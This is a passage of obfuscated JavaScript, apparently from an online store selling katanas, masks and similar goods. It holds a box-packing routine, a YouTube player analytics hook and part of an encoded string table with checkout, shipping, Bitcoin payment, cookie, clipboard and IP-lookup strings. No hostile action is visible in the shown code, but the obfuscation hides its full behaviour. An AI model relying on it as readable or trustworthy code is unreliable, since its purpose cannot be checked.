_0x316afe=0x1cb1+-0x9dd+-0x12d4;while(!![]){switch(_0x4b9874[_0x316afe++]){case'0':packednumbox++;continue;case'1':boxlist[cboxi][_0x2140b9(0x5e6)]=cboxz;continue;case'2':packedvolume=_0x2bfa84[_0x2140b9(0x10bc)](packedvolume,boxlist[cboxi][_0x2140b9(0x1018)]);continue;case'3':if(packingbest)_0x2bfa84[_0x2140b9(0xc1a)](graphunpackedout),_0x2bfa84[_0x2140b9(0x657)](outputboxlist);else(_0x2bfa84[_0x2140b9(0x134e)](packedvolume,totalvolume)||_0x2bfa84[_0x2140b9(0x162d)](packedvolume,totalboxvol))&&(packing=-0xef2*-0x2+-0x991*-0x1+-0x2775,hundredpercent=-0x14e3*-0x1+0xb82*-0x2+0x6*0x5b);continue;case'4':boxlist[cboxi][_0x2140b9(0x38d)]=cboxy;continue;case'5':boxlist[cboxi][_0x2140b9(0x1067)]=cboxx;continue;case'6':return;case'7':boxlist[cboxi][_0x2140b9(0xc2b)]=-0x7af*0x5+0x22b3+0x3b9;continue;}break;}},report=function(){const _0x455bbc=_0x16f844,_0x10195a={'zoOxb':function(_0x5a18dc,_0x139d6c){return _0x5a18dc/_0x139d6c;},'dNbvZ':function(_0x383400,_0xade85f){return _0x383400*_0xade85f;},'rRVYa':function(_0x3182ad,_0x30cdeb){return _0x3182ad*_0x30cdeb;},'JiSdu':function(_0x14d5d2){return _0x14d5d2();},'mjBuU':function(_0xdf07,_0x4b7541){return _0xdf07(_0x4b7541);},'HUEll':function(_0x4d615e,_0x181d62){return _0x4d615e<=_0x181d62;},'CrgQZ':function(_0x5bf7c3){return _0x5bf7c3();},'egonu':function(_0x143534,_0x3fbb62){return _0x143534+_0x3fbb62;},'HaerR':function(_0x40bc29,_0x3fa430){return _0x40bc29-_0x3fa430;},'sGeQR':_0x455bbc(0xd2e)+_0x455bbc(0xdc1)+'|7','aRzUg':function(_0x19331b,_0x2ef33a){return _0x19331b-_0x2ef33a;},'cTmwx':function(_0x5831ac){return _0x5831ac();},'YMfZb':function(_0x1da7b4,_0x3f5e9d){return _0x1da7b4+_0x3f5e9d;},'TOIhx':function(_0x276ae8,_0x5c9913){return _0x276ae8(_0x5c9913);},'BuOmq':function(_0x454c9d,_0x26c56a){return _0x454c9d&&_0x26c56a;},'UgMSl':function(_0x3d1953,_0x329fd3){return _0x3d1953==_0x329fd3;},'CPlkL':function(_0x1282a9,_0x4de4ae){return _0x1282a9>_0x4de4ae;},'bjBxy':function(_0x5cd7ad,_0x11c5df){return _0x5cd7ad<=_0x11c5df;}};quit=-0x92b*0x2+-0x1c0b*-0x1+-0x9b5;switch(bestvariant){case 0x16*-0x67+-0x2096+0x2971:px=xx,py=yy,pz=zz;break;case-0x155c*0x1+0x1097+-0x4c7*-0x1:px=zz,py=yy,pz=xx;break;case 0x2b2+-0xa88+0x1*0x7d9:px=zz,py=xx,pz=yy;break;case-0x2549+-0x455*-0x4+0x1*0x13f9:px=yy,py=xx,pz=zz;break;case 0x1322*-0x2+0x12ec+0x135d:px=xx,py=zz,pz=yy;break;case-0x96d*0x1+-0x78d*0x5+0x2f34*0x1:px=yy,py=zz,pz=xx;break;}packingbest=-0x18a3+-0x1f*-0x4+-0x2*-0xc14,strpx=px,strpy=py,strpz=pz,percentagepackedbox=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bc0)](bestvolume,0x1*0x1af0+0x1941+-0x33cd),totalboxvol),percentageused=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bd)](bestvolume,-0x3*0x149+0x9e1+-0x5a2),totalvolume),_0x10195a[_0x455bbc(0x17b0)](listcanditlayers),layers[-0x292+-0xb*-0x10a+-0x8dc][_0x455bbc(0x914)]=-(-0x22db+-0x5c*-0x64+-0x114),_0x10195a[_0x455bbc(0x15a2)](qsort,layers),packedvolume=-0xa8*0x16+-0xa6f*0x3+0x2dbd,packedy=0x16e8+-0x1*-0xfb3+-0x269b,packing=-0x2162+-0x2ae+0x2411,remainpy=py,remainpz=pz;for(x=-0xb*-0xc1+0x4*-0xd+-0x816;_0x10195a[_0x455bbc(0x8f5)](x,tbn);x++){boxlist[x][_0x455bbc(0xc2b)]=-0x1ae4+0x4fd*0x1+0x15e7;}do{layerinlayer=-0x74f*-0x2+-0x2063+-0x11c5*-0x1,layerdone=0x1*-0x431+0x23*-0xa3+0xd3d*0x2,_0x10195a[_0x455bbc(0x1bb7)](packlayer),packedy=_0x10195a[_0x455bbc(0x27b)](packedy,layerthickness),remainpy=_0x10195a[_0x455bbc(0x639)](py,packedy);if(layerinlayer){const _0x2227a4=_0x10195a[_0x455bbc(0x13f0)][_0x455bbc(0x84c)]('|');let _0x2555d7=-0x4eb*-0x7+-0x42a*0x7+-0x547;while(!![]){switch(_0x2227a4[_0x2555d7++]){case'0':preremainpy=remainpy;continue;case'1':layerdone=0x11c3+0x152c+-0x26ef*0x1;continue;case'2':packedy=prepackedy;continue;case'3':remainpy=preremainpy;continue;case'4':remainpy=_0x10195a[_0x455bbc(0x8b0)](layerthickness,prelayer);continue;case'5':remainpz=lilz;continue;case'6':layerthickness=layerinlayer;continue;case'7':remainpz=pz;continue;case'8':prepackedy=packedy;continue;case'9':_0x10195a[_0x455bbc(0x1696)](packlayer);continue;case'10':packedy=_0x10195a[_0x455bbc(0x161a)](_0x10195a[_0x455bbc(0x8b0)](packedy,layerthickness),prelayer);continue;}break;}}!quit&&_0x10195a[_0x455bbc(0x39d)](findlayer,remainpy);}while(_0x10195a[_0x455bbc(0x111a)](packing,!quit));var _0x142786=![];return _0x10195a[_0x455bbc(0x8bc)](bestpackednum,tbn)&&_0x10195a[_0x455bbc(0x401)](percentageused,0x1011+-0xc7c+-0x395)&&_0x10195a[_0x455bbc(0xb18)](percentageused,-0xdd8+0x1*0x1c27+0xdee*-0x1)&&(_0x142786=!![]),_0x142786;};function onYouTubeIframeAPIReady(){const _0x8ba696=_0x16f844,_0xed4403={'jyLey':function(_0x5cc230,_0x307d3f){return _0x5cc230==_0x307d3f;},'kFuhc':_0x8ba696(0x7af),'tHPbA':function(_0xe80aaa,_0x388237){return _0xe80aaa(_0x388237);},'ATkrQ':function(_0x2621d1,_0x59e599){return _0x2621d1+_0x59e599;},'vuUxb':function(_0x1eefb9,_0x194a93){return _0x1eefb9+_0x194a93;},'wcUHf':_0x8ba696(0x7af)+'\x20(','SZMjA':function(_0x12191d,_0x556233){return _0x12191d(_0x556233);},'zqmWM':_0x8ba696(0xd0f),'zddXE':_0x8ba696(0x1d81),'uHRvT':function(_0x54496c,_0x407a1c){return _0x54496c(_0x407a1c);},'GBERe':function(_0x510035,_0x4614b6){return _0x510035(_0x4614b6);}},_0x179a29=document[_0x8ba696(0x69e)+_0x8ba696(0x12e3)](_0xed4403[_0x8ba696(0xa7a)]);if(_0x179a29){let _0x12e238=new YT[(_0x8ba696(0xb82))](_0xed4403[_0x8ba696(0x136f)],{'height':_0xed4403[_0x8ba696(0x393)](getComputedStyle,_0x179a29)[_0x8ba696(0x1c40)],'width':_0xed4403[_0x8ba696(0x17ab)](getComputedStyle,_0x179a29)[_0x8ba696(0x98f)],'videoId':document[_0x8ba696(0x181a)+_0x8ba696(0x1641)](_0xed4403[_0x8ba696(0x136f)])[_0x8ba696(0x9d6)+'t'],'playerVars':{'controls':0x0,'cc_load_policy':0x1,'modestbranding':0x1,'playsinline':0x0,'loop':0x1,'fs':0x1},'events':{'onStateChange':function(_0x2867fb){const _0xe7150f=_0x8ba696;if(_0xed4403[_0xe7150f(0x940)](_0x2867fb[_0xe7150f(0x111d)],YT[_0xe7150f(0x1d22)+'e'][_0xe7150f(0x5c6)])){let _0x2430d4=_0xed4403[_0xe7150f(0x1a96)];_0xed4403[_0xe7150f(0xb23)](gsAnalytics,_0x2430d4),_0x2430d4=_0xed4403[_0xe7150f(0x944)](_0xed4403[_0xe7150f(0x1ca4)](_0xed4403[_0xe7150f(0xb49)],curItem),')'),_0xed4403[_0xe7150f(0xb57)](googleAnalytics,_0x2430d4);}}}});}}function _0x463c(){const _0x26684b=['und-color:','urce\x20src=\x22','status','QmjAL','qrLIk','dtVxl','QSjKQ','e=\x22email\x22\x20','ut\x20type=\x22t','HIBvK','Shipping\x20(','3|4|2','nNfQB','Direct','tamp\x20built','ysfol','s\x20this\x20old','rMgwD','ryOgS','fDkDZ','eqnKC','gZNFf','dex,\x20\x27upda','preventDef','ybCQS','dWOVo','eSzPo','options','QsUQp','(armor-1','ement\x20char','y\x20have\x20a\x20g','blue','vwkRR','gCtxa','\x20id=\x22gifts','tqWIw','ctJNF','FtzCU','MoWWp','termscondi','\x20cart\x20Plea','keychain','mCsON','\x20type=\x22but','</a></b>','ost\x20office','nUtWW','Nvyef','getMonth','zGXZj','neon-wire-','ou\x20can\x20pla','cCSax','ndesk.com/','v8L75yXup3','vaxSF','akEQe','QNulH','ZOwBy','ulGRt','text/css','\x200\x200\x22\x20meth','th=\x22100%\x22\x20','dbtnc','bannercont','lMcgJ','on\x20necessa','umentPosit','udfPW','onclick=\x22n','10px;\x20font','RGX\x2011Z','TpQnd','uNQZH','fkvXN','JXPKA','#F0F0F0','unk\x20Mask\x20(','fobbv','108.14.116','layerdim','e=\x27font-we','mVCWF','5dt8F8wXol','vLewz','-20px\x27><b>','BGeVg','pGBjg','LzktY','WaEFM','Sub\x20Total:','setItem','method','owWEQ','readyState','wupfu','></audio>','PlayerStat','KuTyU','DJocz','Continue\x20S','PJcTG','olor:#f0f0','mnuqU','5daxazGEh4','suL75yXup3','HlnVh','AdVOO','vIcpX','Mask\x20[PROT','</td></tr>','XZomc','3820840XuqxyR','height:120','ZZEUx','showLoadin','uPPmn','5dMO95gJg7','gNrnX','wDwra','oCRek','yuGzG','qYZxv','FypPk','otqbY','ime.','<option>9<','tom:none;\x20','ip.','gSyes','derstood\x20o','an\x20market.','EbSXS','\x20hoodie','rm-input\x22\x20','Fedex','uBypQ','quired></d','skPEw','F9L75yXup3','4|0','eButton();','vpcZs','(us)','DxKeT','wzZnP','iUZNT','gin-bottom','ksIEw','ee\x20to\x20our\x20','region_cod','다.\x20Korean\x20','cNL75yXup3','iHL75yXup3','\x20style=\x22ba','ht:800\x22>','5deWc4l2Yw','uuBCA','lDCuH','yKIfO','\x20pants','nfo\x22\x20id=\x22c','5dyzMMKa4l','x\x27>Due\x20to\x20','p:-20px;\x20m','\x20Blade','\x20placehold','gQL75yXup3','fxkEc','FksrO','et\x20eva\x20uni','/a></span>','lOJNj','GWYmL','6|5|0|1|7|','ostcode\x22\x20p','atItM','zoptO','5dQ9p69ihk','(eu)','gKL75yXup3','ugin\x20and\x20u','gmL75yXup3','/div><div\x20','style=\x22mar','Express\x20Sh','aaL75yXup3','PYHUV','ggPXd','</span></b','wRfNz','jgCJV','vidWrapper','vuRyX','fANsc','mfTuF','NrPQY','Nipdu','jkL75yXup3','HpL75yXup3','Last\x20Name','NqOKS','on\x20a\x20gift\x20','8IL75yXup3','ghost\x20back','gHHap','\x20that\x20you\x27','oDpuc','95L75yXup3','NQHbB','YhSYF','qzbyC','RRpBK','CXVtY','소를\x20제공해야\x20합니','jCRbj','\x27padding-l','dpfVX','khL75yXup3','VTRQD','5d855lXlpL','ovzKT','asUSF','\x20RAIL\x20GIFT','c=\x22assets/','\x20working\x20d','pan>\x20Shipp','alue=\x22blue','UrMWQ','bmEUN','yEKKs','iTZpI','JLywy','black\x22\x20dis','ne;\x20paddin','prdTA','cts.\x20For\x20m','lder=\x22Addr','applepay.p','SMYMs','TccCR','QnzKn','VIgJA','(optional)','fMxdR','uct-access','jhRDx','sbyLW','7\x20to\x2014\x20da','ss2-billin','lTAyi','ze:280%\x22>︎︎︎','\x27ve\x20just\x20w','od=\x22post\x22>','dio/mpeg\x22>','cubml','idaeb','sXgIn','ont-size:2','ry\x22\x20name=\x22','\x20you\x27re\x20us','Dwman','st\x208\x20alpha','OqPeh','cumz','AEtpQ','icy\x20(read\x20','HJfBP','IMAuY','m:10px;\x27>P','jWOIq',':#333\x27>10%','\x2024\x20hours\x20','HkKFK','bXnhv','otifyMaint','tyle=\x22colo','address\x22\x20c','QojWg','JyNWj','laSCw','Sizes\x20are\x20','DGL75yXup3','QWwhT','\x20requires\x20','dMmHI','bjKEh','JfKMi','the\x20Blockc','-radius:9p','margin-bot','ViWXE','button\x22\x20va','jboGv','bMJTP','5dyneIeckr','he\x20special','SIMKA','ails\x20(in\x20E','bottom:non','qBklO','EzTNi','tguVW','VzkMB','?p=16\x27);\x22>','Odaej','e:14px;\x20fo','e=\x27font-si','ck\x20your\x20sh','hCJFj','ng\x22\x20placeh','thgrV','-labubu-ac','CcJNP','brother.co','DKPRn','nueButton(','800;\x20line-','e:90%;\x20lin','vZqWu','fzUGS','FFhZl','5djq4ybmuz','\x20pay\x20extra','QCACY','-color:#ed','soon','ITEAB',';\x20backgrou','4em','rBCuE','eCsCt','PGEOX','ItIRl','rRVYa','MgVlG','WbCBD','g\x22\x20placeho','pGCdK','306b684505','zHQDU','html?p=hea','xqgpk','xhhNr','yXPCH','on.','d/gift.ogg','fqjlN','EFL75yXup3','ZOcAl','e\x20email\x20ad','pmebG','5dOBltXCte','SLgGd','AqNHD','IQque','BVURi','Notice','agree\x20to\x20h','DKoKw','t\x20and\x20weig','LVNOR','MbtnJ','onmouseout','YAqvc','tom:25px;\x22','5dYyo862CM','hod=\x22post\x22','qvXdY','1\x22\x20class=\x22','Aelgi','egisterfor','steampunk\x20','zAPxZ','very\x20time\x20','enance();\x22','rieving\x20th','dable\x20afte','mayibox','Wcotq','VLSCl','&\x20Conditio','24\x20hours\x20t','hFiDG','hTUff','TpCIi','tions!\x20You','pan><br><d','JDSZp','2675lkVzSD','riPhD','fLoRE','\x22\x20name=\x22co','tSgvn','x;\x20width:9','tective\x20Ca','Jzbyp','HboYV','lfilled,\x20y','qptth','3\x20Days','\x27re\x20back.<','t\x20or\x20assis','mlFEh','onfirmatio','GTkBR','addEventLi','khQGM','yWNqn','ionselect','LpYdX','ngfss','rpunk\x20kata','EcLkE','CBRSJ','cessories.','ress\x20line\x20','r\x20order\x20de','ePUkL','d\x20to\x20payme','ass=\x22icon\x20','el)\x20does\x20n','NGYfS','и\x20на\x20англи','uestions\x20i','lue=\x22Next\x22','UQEjL','NFC\x20Ring','splice','selectedIn','0|4|5|6|7|','zbIhM','ZACTQ','\x20pointer;\x22','5dHPA7PAy2','NEleA','LDaCq','button-con','kdMHQ','BwL75yXup3','CJWxW','shop\x20with\x20','ZmlsdGVycw','PWJGs','pVvio','LED\x20Glasse','oAnqv','qVLku','zYVkJ','UIBaN','p;\x22/></tr>','mCGqz','dzNkR','unds\x27)\x22>Re','\x22\x20name=\x22ad','lTtlF','uQUGp','ice</td></','HEoAc','C();\x22\x20styl','\x20the\x20very\x20','</table></','=\x22margin-l','nkKJN','THER.\x20Basi','dgFWs','xUBUs','oTuse','mp3\x22\x20type=','aAQnD','mjHBI','ouURB','n\x20checkout','-small','<br><a\x20hre','redirectTo','bKzCG','hipping','WsCco','HrpcS','UQgkF','qBLAe','kout\x22><img','nditions_c','\x20at\x20this\x20t','motorized\x20','\x27color:#FF','yOiOK','qKLkS','tJBNy','y9L75yXup3','xxxxl','ceholder=\x22','PAdJD','clipboard','\x201\x20or\x202\x20mo','Please\x20rem','se\x20this\x20me','SVDbP','00;\x20paddin','mes.','et=\x22_blank','WKzgV','e\x20current\x20','wjoSp','\x20|\x20ID:\x20','5duZFFIiJc','lYmrC','huHTu','OPEUS','iv><span\x20','cannot\x20be\x20','EiYyG','TFxyj','ed.\x20Each\x20Q','tem','broNw','=\x22color:#0','EYiIs','|0|8|3|6|4','stringify','\x20one.','ROORd','re\x20are\x20onl','egonu','rt.png','10|3|8|2|1','EWerW','35px','bqL75yXup3','FgAAn','focus','OJiuw','PlrUo','order\x20as\x20s','zAWUi','PXYMT','5d1Ehgysmw','9FL75yXup3','KZTBN','exoskeleto','</select><','ccepted\x20an','tANUZ','XaOQC','currently\x20','wkWlV','select',';&nbsp;&nb','country-bi','ymbols\x20and','SXyMD','owDSf','giftsize','\x20margin-le','State\x20or\x20P','a\x20Katana\x20H','tjmLW','GXHmF','dHsSr','QZdRz','-color:#f0','pLHen','bDQOj','les\x20team\x20t','rming\x20the\x20','older\x20(GIF','Content-Ty','uduQg','us:10px\x22\x20r','hgdQh','0rtjCsSLQo','XRrVY','n/json;\x20ch','l\x20payments','mDPnG','iphhz','expressvpn','\x20your\x20gift','vbKkm','ytjYc','qUVhi','lass=\x22cart','YPODl','All\x20orders','wzeKu','RRENCY','QkiFM','x\x22\x20require','xyCXW','pDxjD','0.5','Payment\x20Su','UQeEh','yCebI','\x20Rail\x20Moun','axQKL','FSFpN','YOYxP','nfo','inalize\x20yo','MzXzX','PRODUCT_PR','t\x20Item','transforme','rHhQU','AOsFq','o\x20your\x20cou','JDMUK','t-size:17p','Buttons','fIpmv','KmErL','hbuRA','XUlMS','></div></c','\x22\x20style=\x22d','xzWRa','ons</div>','price_1RVl','qcNew','tFYWS','\x20rate\x20for\x20','5dP9cvs7a0','Right','IwcEv','rkRAF','bhjYF','cQUql','(if\x20availa','MKnrG','mXPRl','getDate','referrer','uPSGE','hdL75yXup3','moSfe','der','kALLN','same\x20passw','dius:10px\x22','UvZnX','api.co/jso','dding:0\x22><','sNRYn','e\x20<b><a\x20hr','onclick=\x27a','ng\x20fees.\x20P','EmceI','\x22\x20name=\x22su','BFKjA','Wallet\x20add','\x20Tried\x20to\x20','uiTVa','checkout-o','lder=\x22Stat','idth:90%\x22>','5dQdmD2nBu','art-ring.h','\x20имя\x20и\x20адр','katanagift','Spike\x20Set','zEzyE','gZVix','XXX','order-colo','ut.','ZVpIP','ecFcj','0|2','jSsCa','\x20katana','XCETT','appendChil','gIkyq','\x20hand.','Pay\x20BTC:','eeding.','\x22product-t','HLuIP','cart\x20to\x20se','oon\x20as\x20we\x20','nt-weight:','OzZEi','s\x20made,\x20pl','bcXrO','margin-top','edit\x20Card\x20','ext\x22\x20id=\x22E','e\x20contact\x20','e\x20Display','photos','toLowerCas','gPjjB','name=\x22emai','DxBwK','zoOxb','5dQOMF8Ljt','sort','her.com/pa','uTQjN','EohWS','WRaxu','QKJqg','px;\x20margin','(Basic\x20Mod','itlcp','ical\x20Exosk','techwear\x20w','HhCmw','e=\x22backgro','EZCIH','tDL75yXup3','PwL75yXup3','red></div>','ffEzI','r\x20the\x20orde','QVsPC','ess\x20line\x202','yKRum','kedlar\x20mas','VGhOM','XJcMS','iJvbV','n\x20before\x20y','h3L75yXup3','tomers:\x20<b','forEach','a>.</span>','rs\x20are\x20tak','border=\x220\x22','cyQNR','FnzMV','id=\x27termsc','5dwJo1UlPa','pWabI','ucShG','e:25px;\x20fo','CLLPs','fqikZ','udFJQ','ZbNcy','rriers\x20pol','TAQvE','nd/gift.mp','VlatY','ALjHR','head','SdRyC','Labubu\x20Hea','HaPBC','DONE','d-color:#f','SxZsm','OifqC','<center><s','/a>','Ldrqq','ger\x20in\x20sto','the\x20cart.','hFvOw','7|5|4|1|2|','\x20customer\x20','tomer\x20who\x20','xiypq','FpL75yXup3','t.gif','jRHcn','ykOZB','ccgVp','vTxhu','WAjQx','=\x27termsche','AHXpQ','\x20BTC</span','rejected\x20a','XdQLa','ve\x20got\x20for','yXVQP','tWPDm','5dl3t0I1kh','confirmati','JvQKk','City\x22\x20clas','et=\x27new\x27>T','5dBn66eK4W','-xl','olCFh','neUQY','agNhY','bHJPR','avfiz','ALJKW','bzDWj','6CdwOAG','DmHux',',\x20your\x20ord','HYXml','packy','click=\x22sho','hanical\x20Ex','learance\x20o','images/gif','wfriT','uHRvT','HwL75yXup3','ze:140%\x27><','tUYhy','Header','prOzj','wSvpa','OlQoe','nd\x20free\x20gi','5d68WStMhG','TOIhx','eLKnW','FQMPK','he\x20gift.<a','Account\x20De','or:#aaa;\x22>','prEUW','fuflQ','Prices:\x20','ASxEc','kQbCX','aMqHF','FtqzT','(UK)','argin:\x200\x200','px\x22></div>','oFany','yle=\x27color','u2L75yXup3','5dEV5emGhW','YRyFz','pwwkb','ecKDC','JseuM','VPvNf','tance\x20and\x20','an\x20error\x20c','hip\x20Time','aNRMC','e\x20customs.','=\x22Zip\x20or\x20P','0;\x20border-','FmDwy','\x20Wind\x20Tunn','pan>\x20Terms','APfuo','0%;\x20height','PNaxC','RySME','rgrVp','ass=\x22carti','HdIWk','tem\x22><a\x20on','lsaMx','lation\x20too','lUUha','Labubu\x20Clo','inherit','\x20\x20Total\x20We','te\x20name\x22\x20c','EMHMZ','ext\x22\x20id=\x22Z','JUtRo','WuEAV','5djrwqZOv1','<span>\x20By\x20','SdwfF','ged\x20after\x20','IGibb','dOOfb','FRUIg','rwfCo','EUIEw','its\x20you\x20-\x20','kaWZr','h</span></','You\x20just\x20w','kAlMd','5dLpHrc1TB','\x20border-ra','oomOut\x20fas','gzAJD','25|28|27|0','color:#00b','HSDtx','5dJuZWGwov','oWDdP','WNcyE','ch\x20are\x20not','\x20and\x20see\x20t','ioL75yXup3','FNQdz','d=\x22paypal-','rmed\x20by\x20th','qZASh','aXAuU','NOTAVAILAB','Proceeding','GEDmD','mlieY','iOL75yXup3','866718mqnVau','KkXbX','Maintenanc','WZWxf','cUbwv','sVqrH','t\x20come\x20wit','UHATD','uGePD','CPlkL','25%\x27>','ObsAl','or:#FF0000',':left;\x20mar','cSrQJ','5dhM8LYNls','JxJPZ','BdmEZ','list-style','mZWlz','b3L75yXup3','Dexbt','Yellow','PWPeQ','S3000','oKinc','rmscheck\x27\x20','sEpHq','\x20line-heig','QztDL','UjDZI','oKZbN','OhPlx','GvPBL','WOfkh','VrxRQ','QJrRz','aaWWL','/latest/ti','KMTjf','tml\x22\x20targe','EdMFT','0|3|23|15|','lCqyw','nZJwW','xjwEG','mZpRI','o\x20redeem\x20i','properly.','CtQWm','vzmBG','وديين\x20تقدي','other\x20is\x20n','OEuot','WpAjy','CACDc','r:#666\x22>St','gin-top:20','kYNHA','odsze','er\x20your\x20co','KkDRI','</div></b>','rQAVH','ize\x20and\x20Co','t\x20taxes</b','dphone-whi','yhJdv','BIL75yXup3','\x20doesn\x27t\x20i','ottom:17px','PovWd','images/NFC','scjdM','customers\x20','npILr','large','YOHdE','nHCgD','Email:','ebIgd','CyqQF','นภาษาอังกฤ','bCuRw','OamBg','l.png','JdZZu','ies\x20themse','omDwF','\x20клиенты\x20д','yFpNm','bject\x22\x20val','ass\x22\x20style','Standard\x20S','kKQGt','dYlIU','2|5|6|1|4|','DnL75yXup3','Add-On\x20Acc','jiOQS','TKEgB','e\x20or\x20Provi','BaiwQ','e\x22>NFC\x20Sma','XLjwM','rmkfl','se\x20select\x20','XCLvA','hide\x20icon\x20','eholder=\x22','SHfCR','mNuyj','ErbdH','oQnaA','ore\x20detail','2025\x20are\x20s','xecuted\x20wi','fQAQY','tFtUx','MiXvR','zAykS','ght:14px;\x20','8dL75yXup3','target','IauqS','uNkDU','SSEnC','the\x20size\x20t','zlIaK','complete.\x20','shippingme','Yadwy','iner','lWYui','5dE63IDj1k','=\x22cartitem','klStI','Color','t-size:75%','abs','meoNk','DvFOY','yMlwr','zWtUO','Izanami\x20','ct\x20us\x20at\x20<','\x22\x20class=\x22c','g\x20fees\x20cal','iFeay','LaNFb','text-align','ontrolled\x20','AyiKp','yqiAw','uired\x20to\x20p','ddress\x27\x20st','ly\x20valid\x20f','5dWvD6BzpB','EqGRx','sTgPz','8kL75yXup3','iOoIa','XTL75yXup3','ound-color','RWBuZ','There\x20was\x20','atana','5ddpk5suCE','SjHvA','uOrZx','WaEcc','5dhq1Q91Bs','IeL75yXup3','\x20a\x2010%\x20dis','5d2ibzZyTk','pan>\x20Custo','xUnBG','itddb','OxbrO','<br><div\x20s','d1L75yXup3','lete.png\x22\x20','5d0IhswFVN','CrMmL','mQyEj','Kmppa','wgXBP','ze\x201x\x20or\x202','pyOkh','#checkout-','witpk','DjSYa','fygEJ','HsSue','m:20px\x22></','GeEMd','euXTV','Register\x20F','XpPME','hvXiD','Slayer\x20074','ur\x20email\x20w','ot\x20have\x20mo','OeEfQ','-left','NcQoH',':111%','GNOpi','\x20shipped\x20t','Add\x20to\x20Bag','aBtsX','images/pay','jwmHo','lYqYi','ss=\x22mobile','vZvIe','=\x22country\x22','</audio>','5dqtkJDqcB','KRwUQ','LBalF','uKWTQ','QGlak','lor:#00acf','ziZFQ','EdNEj','jFL75yXup3','Bpgqh','xLkYr','r\x20is\x20shipp','XbAva','https://ip','mlsYX','ljUyW','s\x20item\x20to\x20','Sword','e=\x22cursor:','<option>7<','\x20payments\x20','DLKml','JpXfy','AmVBF','hDL75yXup3','ontactform','\x20-\x20Lang:\x20','tDiob','/Register','bvbkp','lid\x22\x20></sp','/b>','armpal\x20arm','0783e8\x27></','1|0|4|3|5|','-size:80%;','onClick=\x22w','PoIbQ','aiIXQ','/timeline','SQrzZ','QqJSa','5dhMBB1xQI','ml?param=s','eJMmX','Please\x20wai','bQJdQ','jcvjO','rXTgB','MGEmn','OplIg','ChFfi','Eryhi','\x22\x20required','ZcDTh','r\x20after\x20th','CTDPh','\x20has\x20fixed','s:20px;\x20fo','ynMjB','nav','love','e\x22\x20class=\x22','5dPkfcTa84','MOiSL','_title\x22>Sh','5d50S18ULB','visudat','jYYEB','NNBVG','sneaker','fjL75yXup3','DfUJI','YoVbi','ons','czmZF','ojMaE','fMUKD','e:13px;\x20\x27>','lingAdress','undefined','tsOAO','pIdGz','CBAxz','dAoGN','gZL75yXup3','NRxoN','IIL75yXup3','\x20(USD)\x20dur','BDwjR','ottom:15px','aueRo','lor:#11b90','ZzOuk','rACJu','Katana','ULKkc','gn:center\x22','ime\x20can\x20ta','alt\x20fa-use','cyberpunk-','DDksN','xfUIB','ly\x20not\x20shi','onloadend','bCyXH','0|3|4|2|1','5dfnCpqomv','n-bottom:3','ihXUw','ss=\x22checko','etails\x22\x20st','UCpPc','IBL75yXup3','uFPkk','I7Lok2XQTs','ize:75%\x27>S','>\x20BTC.\x20To\x20','FWdra','fire','der\x20ships.','f\x20future','UWfxI','nchange=\x22e','FdrrS','RJHVR','ZSTaD','createElem','YZuUI','wvVuo','=\x22submit-b','8VL75yXup3','KoxUS','iv></td>','it\x20Card\x20pa','%;\x20margin-','fadeTo','\x20(with\x20led','auxDL','ight:80%\x27\x20','PlDIO','bOulq','nd\x20order\x20d','7.5','headset','acking\x20is\x20','Contact:\x20S','TXZKD','5dl2MUqq0d','batteries)','QWZuo','l\x20gift\x20we\x27','onfirm\x20you','ADmeK','o/ogg\x22><so','ZNEPV','5dKYDyn9Zp','ick=\x27agree','rIQsS','u\x20checkout','ckout\x22><im','on\x20value=\x22','out.\x20Pleas','IROXS','EtaCV','spine','me=\x22email2','crzyR','\x22border:no','VRmLA','TXvUv','5d2LrGIHHX','-sold-out','ujIVE','e2L75yXup3','a>,\x20<a\x20\x20st','XHhjz','UjUuE','fWwWK','ension\x20can','etcSM','MOZlE','Post\x20Code\x20','Billing\x20Ci',';\x22></div>',';\x20line-hei','6hwRH454q1','kZL75yXup3','<li\x20style=','<iframe\x20sr','Read\x20More','artitem\x20ca','biHsC','tyle=\x27marg','stable','5dwGssZEo0','lder=\x22Emai','price_1RVO','\x20wait','sp;&nbsp;&','FJxjL','th\x20the\x20Mec','eleton\x20Arm','wpRmj','viMBi','>Your\x20cart','jUWMW','\x20|\x20GIFT:\x20(','fyEpn','e:17px;\x20fo','knCob','block','zlusW','k=\x27agreeTe','OEcES','asbBF','F0000\x27>Eng','refresh','pWMcB','wLjHI','le=\x22backgr','er:1px\x20sol','I4L75yXup3','p-billing\x22','er=\x22Post\x20c','djKZf','buy','PWdRD','QrcAF','rlkcZ','e:15px;\x20fo','eft:0;\x20mar','iv\x20class=\x22','ubQKn','DAVwz','RdroJ','HHeDj','SHOWCART','SssVP','.ogg\x22\x20type','t\x22\x20id=\x22Cou','TWLvH','Or\x20Registe','mSL75yXup3','PLAYING','x;\x20margin-','left-hand-','nnjsQ','torized\x20an','oNHFb','GwL75yXup3','\x20</div>','5dGWZMDJUF','ble\x22><tr\x20s','EReIA','bccFR','JDLda','adeIn\x20fast','Billing\x20Ad','yMxGV','MkOEL','LdZme','an\x20style=\x27','now','=\x22audio/og','(uk)','<tr><input','ZRfkR','Iuxdh','vWVap','0f0;\x20borde','tbZgi',')\x27></div><','LjYFB','qvGJT','YUUpT','packz','\x20request\x20w','yRTYn','qpMje','cTqKu','DEoJx','pointer\x27><','RDOiF','anIHG','EtLyC','PjXZJ','transfer\x20t','Red\x20Displa','elTmr','pe-1\x20custo','MAlmf','o\x20place\x20an','elmet','IkngZ','yLwpw','cookie','artitempri','SBDAo','<a\x20style=\x27','details\x20an','xIEiQ','drQhd','ur\x20order\x20i','CUkYm','iHYlq','xEHBh','YWkYe','r\x22\x20name=\x22g','Go\x20To\x20Phot','mer\x20Detail','nity\x20Train','shpmsg','NWKtX','BQTgF','IrMWo','EuL75yXup3','DDttg','oXQQY','QDLYa','xwGXn','XJBGl','re\x20current','NFhPc','LwTzT','d=\x22Country','-button\x22\x20\x20','wkSXC','x\x22><img\x20sr','eYBdT','BhAQV','ss=\x22form-g','ur\x20<a\x20href','XlbMe','hlykc','9xL75yXup3','<tr><td\x20al','5d84yjh6ma','\x20you\x20agree','xFL75yXup3','il\x20address','GXtVT','Warriors\x20o',':\x20<b\x20oncli','adFzA','OYZet','\x20take\x20<b><','<b><a\x20oncl','\x20may\x20take\x20','t-weight:8','?id=','rder-radiu','WOAgb','ys\x20after\x20o','Helmet','UAgtw','o\x20to\x20your\x20','lPGcB','\x20|\x20','HaerR','FOHYz','rrbdo','xaEDl','tos\x20galler','EkkTp